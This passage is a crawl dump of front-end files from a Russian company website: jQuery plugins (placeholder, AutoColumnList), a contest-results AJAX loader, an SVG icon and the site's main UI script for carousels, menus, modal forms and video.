                if(error)
                    e.preventDefault();
            });
            //\\input[type="checkbox"]


        });

        //$(this).click(function(){
          //  $(this).css('color', options.color);
        //});

        return this;
    };

});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/bitrix/components/api/main.feedback/js/jquery.placeholder.js?16957081725355";s:6:"source";s:61:"/bitrix/components/api/main.feedback/js/jquery.placeholder.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! http://mths.be/placeholder v2.0.8 by @mathias */
;(function(window, document, $) {

	// Opera Mini v7 doesn’t support placeholder although its DOM seems to indicate so
	var isOperaMini = Object.prototype.toString.call(window.operamini) == '[object OperaMini]';
	var isInputSupported = 'placeholder' in document.createElement('input') && !isOperaMini;
	var isTextareaSupported = 'placeholder' in document.createElement('textarea') && !isOperaMini;
	var prototype = $.fn;
	var valHooks = $.valHooks;
	var propHooks = $.propHooks;
	var hooks;
	var placeholder;

	if (isInputSupported && isTextareaSupported) {

		placeholder = prototype.placeholder = function() {
			return this;
		};

		placeholder.input = placeholder.textarea = true;

	} else {

		placeholder = prototype.placeholder = function() {
			var $this = this;
			$this
				.filter((isInputSupported ? 'textarea' : ':input') + '[placeholder]')
				.not('.placeholder')
				.bind({
					'focus.placeholder': clearPlaceholder,
					'blur.placeholder': setPlaceholder
				})
				.data('placeholder-enabled', true)
				.trigger('blur.placeholder');
			return $this;
		};

		placeholder.input = isInputSupported;
		placeholder.textarea = isTextareaSupported;

		hooks = {
			'get': function(element) {
				var $element = $(element);

				var $passwordInput = $element.data('placeholder-password');
				if ($passwordInput) {
					return $passwordInput[0].value;
				}

				return $element.data('placeholder-enabled') && $element.hasClass('placeholder') ? '' : element.value;
			},
			'set': function(element, value) {
				var $element = $(element);

				var $passwordInput = $element.data('placeholder-password');
				if ($passwordInput) {
					return $passwordInput[0].value = value;
				}

				if (!$element.data('placeholder-enabled')) {
					return element.value = value;
				}
				if (value == '') {
					element.value = value;
					// Issue #56: Setting the placeholder causes problems if the element continues to have focus.
					if (element != safeActiveElement()) {
						// We can't use `triggerHandler` here because of dummy text/password inputs :(
						setPlaceholder.call(element);
					}
				} else if ($element.hasClass('placeholder')) {
					clearPlaceholder.call(element, true, value) || (element.value = value);
				} else {
					element.value = value;
				}
				// `set` can not return `undefined`; see http://jsapi.info/jquery/1.7.1/val#L2363
				return $element;
			}
		};

		if (!isInputSupported) {
			valHooks.input = hooks;
			propHooks.value = hooks;
		}
		if (!isTextareaSupported) {
			valHooks.textarea = hooks;
			propHooks.value = hooks;
		}

		$(function() {
			// Look for forms
			$(document).delegate('form', 'submit.placeholder', function() {
				// Clear the placeholder values so they don't get submitted
				var $inputs = $('.placeholder', this).each(clearPlaceholder);
				setTimeout(function() {
					$inputs.each(setPlaceholder);
				}, 10);
			});
		});

		// Clear placeholder values upon page reload
		$(window).bind('beforeunload.placeholder', function() {
			$('.placeholder').each(function() {
				this.value = '';
			});
		});

	}

	function args(elem) {
		// Return an object of element attributes
		var newAttrs = {};
		var rinlinejQuery = /^jQuery\d+$/;
		$.each(elem.attributes, function(i, attr) {
			if (attr.specified && !rinlinejQuery.test(attr.name)) {
				newAttrs[attr.name] = attr.value;
			}
		});
		return newAttrs;
	}

	function clearPlaceholder(event, value) {
		var input = this;
		var $input = $(input);
		if (input.value == $input.attr('placeholder') && $input.hasClass('placeholder')) {
			if ($input.data('placeholder-password')) {
				$input = $input.hide().next().show().attr('id', $input.removeAttr('id').data('placeholder-id'));
				// If `clearPlaceholder` was called from `$.valHooks.input.set`
				if (event === true) {
					return $input[0].value = value;
				}
				$input.focus();
			} else {
				input.value = '';
				$input.removeClass('placeholder');
				input == safeActiveElement() && input.select();
			}
		}
	}

	function setPlaceholder() {
		var $replacement;
		var input = this;
		var $input = $(input);
		var id = this.id;
		if (input.value == '') {
			if (input.type == 'password') {
				if (!$input.data('placeholder-textinput')) {
					try {
						$replacement = $input.clone().attr({ 'type': 'text' });
					} catch(e) {
						$replacement = $('<input>').attr($.extend(args(this), { 'type': 'text' }));
					}
					$replacement
						.removeAttr('name')
						.data({
							'placeholder-password': $input,
							'placeholder-id': id
						})
						.bind('focus.placeholder', clearPlaceholder);
					$input
						.data({
							'placeholder-textinput': $replacement,
							'placeholder-id': id
						})
						.before($replacement);
				}
				$input = $input.removeAttr('id').hide().prev().attr('id', id).show();
				// Note: `$input[0] != input` now!
			}
			$input.addClass('placeholder');
			$input[0].value = $input.attr('placeholder');
		} else {
			$input.removeClass('placeholder');
		}
	}

	function safeActiveElement() {
		// Avoid IE9 `document.activeElement` of death
		// https://github.com/mathiasbynens/jquery-placeholder/pull/99
		try {
			return document.activeElement;
		} catch (exception) {}
	}

}(this, document, jQuery));

$(function(){
    $('input, textarea').placeholder();
});
/* End */
;; /* /bitrix/components/api/main.feedback/js/_fn.js?16957081726968*/
; /* /bitrix/components/api/main.feedback/js/jquery.placeholder.js?16957081725355*/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ust-bistra.ru/bitrix/templates/main/scripts/src/concurs.js
body_size: 410
content:
$(function(){
	function OpenCondition(){
		var link = $('.condition-link');
		var text = $('.text');
		
		link.click(function(e){
			
			e.preventDefault();
			
			text.slideToggle();
			
		});
	}
	
	function AjaxItems(){
		var link = $('#ofer-winners .steps ul li a');
		var defaultItems = $('.default-section').attr('href');
		
		link.each(function(){
			if($(this).attr('href') == defaultItems){
				$(this).addClass('active');
			}
		});
		
		$('#ofer-winners .steps ul li a:contains("Итоги")').addClass('itogi');
		
		if(defaultItems != ''){
			$.ajax({
				'type': 'GET',
				'url': defaultItems,
				'success': function(data){
					$('#winers-week').append(data);	
				},
				'error':function(xhr,str){
					console.log('Ошибка: ' + xhr.responseCode);
				}
			});
		}
		
		link.click(function(e){
			e.preventDefault();
			$('#winers-week').empty();
			link.removeClass('active');
			$(this).addClass('active');
			
			$.ajax({
				'type': 'GET',
				'url': $(this).attr('href'),
				'success': function(data){
					$('#winers-week').append(data);	
				},
				'error':function(xhr,str){
					console.log('Ошибка: ' + xhr.responseCode);
				}
			});
		});
	}
	
	AjaxItems();
	OpenCondition();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ust-bistra.ru/bitrix/templates/main/scripts/plugins/jquery.autocolumnlist.js
body_size: 539
content:
/*
 * jQuery AutoColumnList Plugin
 * Version: 1.0.2 (03/29/2011)
 * Requires: jQuery v1.3.2 or later
 * Repository: https://github.com/Neolot/jQuery.AutoColumnList
 * License: MIT, http://www.opensource.org/licenses/mit-license.php
 * Copyright (c) 2011-2014 Yury Pokhylko aka Neolot
 * Author URI: http://neolot.com
 */

(function($) {
    var defaults = {
        columns: 4,
        classname: 'column',
        min: 1
    };

    $.fn.autocolumnlist = function(params){
        var options = $.extend({}, defaults, params);
        return this.each(function() {
            var els = $(this).find('> li');
            var dimension = els.size();
            if (dimension > 0) {
                var elCol = Math.ceil(dimension/options.columns);
                if (elCol < options.min) {
                    elCol = options.min;
                }
                var start = 0;
                var end = elCol;
                
                for (i=0; i<options.columns; i++) {
                    if ((i + 1) == options.columns) {
                        els.slice(start, end).wrapAll('<ul class="'+options.classname+' last" />');
                    } else {
                            els.slice(start, end).wrapAll('<ul class="'+options.classname+'" />');
                    }
                    start = start+elCol;
                    end = end+elCol;
                }
            }
        });
    };
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://ust-bistra.ru/upload/instargram.svg
body_size: 925
content:
<svg width="67" height="67" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <path id="svg_1" fill-rule="evenodd" clip-rule="evenodd" fill="#3e628a" d="m43.271,26.578l0,-0.006c0.502,0 1.005,0.01 1.508,-0.002c0.646,-0.016 1.172,-0.57 1.172,-1.217c0,-0.963 0,-1.927 0,-2.89c0,-0.691 -0.547,-1.24 -1.236,-1.241c-0.961,0 -1.922,-0.001 -2.883,0c-0.688,0.001 -1.236,0.552 -1.236,1.243c-0.001,0.955 -0.004,1.91 0.003,2.865c0.001,0.143 0.028,0.291 0.073,0.426c0.173,0.508 0.639,0.82 1.209,0.823c0.463,0 0.927,-0.001 1.39,-0.001zm-9.271,1.239c-3.384,-0.002 -6.135,2.721 -6.182,6.089c-0.049,3.46 2.72,6.201 6.04,6.272c3.454,0.074 6.248,-2.686 6.321,-6.043c0.075,-3.46 -2.717,-6.32 -6.179,-6.318zm-11.954,3.299l0,0.082c0,4.515 -0.001,9.03 0,13.545c0,0.649 0.562,1.208 1.212,1.208c7.16,0.001 14.319,0.001 21.479,0c0.656,0 1.215,-0.557 1.215,-1.212c0.001,-4.509 0,-9.02 0,-13.528l0,-0.094l-2.912,0c0.411,1.314 0.537,2.651 0.376,4.014c-0.161,1.363 -0.601,2.631 -1.316,3.803s-1.644,2.145 -2.779,2.918c-2.944,2.006 -6.821,2.182 -9.946,0.428c-1.579,-0.885 -2.819,-2.12 -3.685,-3.713c-1.289,-2.373 -1.495,-4.865 -0.739,-7.451c-0.968,0 -1.93,0 -2.905,0zm24.159,18.139c0.159,-0.026 0.318,-0.049 0.475,-0.083c1.246,-0.265 2.264,-1.304 2.508,-2.557c0.025,-0.137 0.045,-0.273 0.067,-0.409l0,-24.412c-0.021,-0.133 -0.04,-0.268 -0.065,-0.401c-0.268,-1.367 -1.396,-2.428 -2.78,-2.618c-0.058,-0.007 -0.113,-0.02 -0.17,-0.03l-24.479,0c-0.147,0.027 -0.296,0.047 -0.441,0.08c-1.352,0.308 -2.352,1.396 -2.545,2.766c-0.008,0.057 -0.02,0.114 -0.029,0.171l0,24.478c0.028,0.154 0.05,0.311 0.085,0.465c0.299,1.322 1.427,2.347 2.77,2.52c0.064,0.008 0.13,0.021 0.195,0.03l24.409,0zm-12.205,14.745c-16.568,0 -30,-13.432 -30,-30c0,-16.569 13.432,-30 30,-30s30,13.431 30,30c0,16.568 -13.432,30 -30,30z"/>
 </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ust-bistra.ru/bitrix/templates/main/scripts/src/main.js
body_size: 2049
content:
$(document).ready(function(){

	$(".owl-carousel").owlCarousel({
		loop:true,
		margin:10,
		nav:true,
		responsiveClass:true,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:1
			},
			1000:{
				items:1
			}
		}
	});
	
	function circlePosition(){
	$('#main-bottom .main-items img').each(function(){
				var imgWidth = $(this).width();
				var CirclePosition = imgWidth - 270;
				var result = Math.ceil(CirclePosition / 2);
				$(this).parent().find('.circle-description').css({'left': result});
			});	
	}
	
	function imgSize() { 
		
		var width = 980; 
		var imgSize = 714;  
		var bodyWidth = $('html').width();  
		var multiplier = bodyWidth / width;  
		if ($('html').width() >= width) imgSize = Math.floor(imgSize * multiplier); 
		circlePosition();
		if(bodyWidth <= 1183){
			$('#main-bottom .main-items img').height(imgSize);
		}else{
			$('#main-bottom .main-items img').css({'height': '100%'});
		}
		
	}
	
	function topMenu(){
		$('#top-menu li').hover(function () {
				clearTimeout($.data(this,'timer'));
				$('ul',this).stop(true,true).slideDown(300);
			}, function () {
				$.data(this,'timer', setTimeout($.proxy(function() {
				$('ul',this).stop(true,true).slideUp(300);
			}, this), 100));
		});
	}
	
	function circleShow(){
		$('#main-bottom .main-items').each(function(){
			$(this).hover(function(){
				$(this).find('.circle-description').fadeIn(150);
			}, function(){
				$(this).find('.circle-description').fadeOut(150);
			})
		});
	}
	
	function formShow(linkActive, formActive){
		if($(".ts-alert").length > 0) {
			 	$(".ts-alert").each(function(){
					$(this).parent().css({"opacity":"1"}).show();
					$(".overlay").show();
					if($(".ts-alert-success").length > 0) {
						$(this).parent().find("form").fadeOut().slideUp();
					}
				});
			}
		$(linkActive).click( function(event){
			event.preventDefault();
			$('.overlay').fadeIn(400,
				function(){
					$(formActive).css('display', 'block').animate({opacity: 1, top: '50%'}, 200);
				});
		});
		$('.close, .overlay').click( function(event){
			event.preventDefault();
			$(formActive).animate({opacity: 0, top: '45%'}, 200,
				function(){
					$(this).find('.ts-alert').remove();
					$(this).css('display', 'none');
					$('.overlay').fadeOut(400);
				}
			);
		});	
	}
	
	function imgCatalogPosition(){
		var mainBlock = $('.description .desc-item');
		
		mainBlock.each(function(){
			var imgheight = $(this).find('img');
			var differenseHeight = Math.ceil(($(this).height() - imgheight.height()) / 2);
			var differenseWidth = Math.ceil((510 - imgheight.width()) / 2);
			imgheight.css({'padding-top': differenseHeight,
						   'padding-bottom': differenseHeight,
						   'padding-left': differenseWidth,
						   'padding-right': differenseWidth
						  });
		});
		
		$('.desc-item:odd').each(function(){
			$(this).find('img').prependTo(this);
		});
	}
	
	function positionContentFromContacts(){
		$(".contacts .map").each(function(){
			var mainFrame = $(this);
			var infoContacts = $(this).find('.text');
			var result = Math.ceil((mainFrame.height() - infoContacts.height()) / 2);
			infoContacts.css({'margin-top': result})
		});
	}
	
	function accardionVacancies(){
		$('.vacancies-view > li > a').click(function(event){
			event.preventDefault();	
			$(this).parent().find('.text').toggle("slow");
		});
	}
	
	function banLinks(){
		$("a[href='/productions/']").click(function(event){
			event.preventDefault();
		});
	}
	
	function playVideo(){
		$('.video').each(function () {
			var vb = $(this);
			var video = vb.find('video');
			vb.find('.play').on('click', function () {
				$(this).fadeOut(
					300,
					function () {
						video
							.attr('controls', 'controls')
							.each(function () { this.play(); });
					}
				)
				return false;
			});
			/*video.on("ended", function (){
				this.src = this.src;
				$(this).removeAttr('controls');
				vb.find('.play').show();
			});*/
		});
	}
	
	function ScrolHeader(){
		window.onscroll = function(){
			var scrolHead = $('html').scrollLeft();
			scrolHead = -scrolHead;
			$('.header').css({'margin-left': scrolHead});
            if ($(document).scrollTop()>2){
                $('.header').addClass("scroll");
            }else{
                $('.header').removeClass("scroll");
            }
		}
	}
	
	function honorsShow(){
		var $mainBlock = $('.honors_prewiev');

		$mainBlock.each(function(){
			var $showLink = $(this).find('.show_more a');
			var $item = $(this).find('ul li:hidden');

			$showLink.click(function(event){
				event.preventDefault();
				$item.slideDown().css({'display':'inline-block'});
				$(this).hide();
			});
		});
	}
	
	function RekvesitToggle(){
		$('.rekvesits a[href="#rekvesits"]').click(function(){
			$('.rekvesits .hide-info').slideToggle();
		});
	}
	
	//init Function
	window.onload=function(){imgCatalogPosition(); circleShow();imgSize();positionContentFromContacts();};
	honorsShow();
	accardionVacancies();
	banLinks();
	formShow('.distributor a', '.distributor-form');
	formShow('a#call-me', '.form-call');
	topMenu();
	$(window).resize(function() { imgSize(); });
	playVideo();
	ScrolHeader();
	RekvesitToggle();
	
	//init Plugins
	$('input, textarea').placeholder();
	$(".fancybox").fancybox({
		padding : 0,
			helpers: {
				overlay: {
					locked: false
				}
			}
	});
	$(".desc-map > ul").autocolumnlist({
		columns: 3,
		classname: 'col',
		min: 7
	});

	// Contact cities scroll
	$('.cities-list a').click(function(){
		var obj = $(this);
		var position = parseInt($(obj.attr('href')).offset().top);
		if(position) {
			$('html, body').animate({ scrollTop: position-135}, 1000);
		}
		return false;
	});

});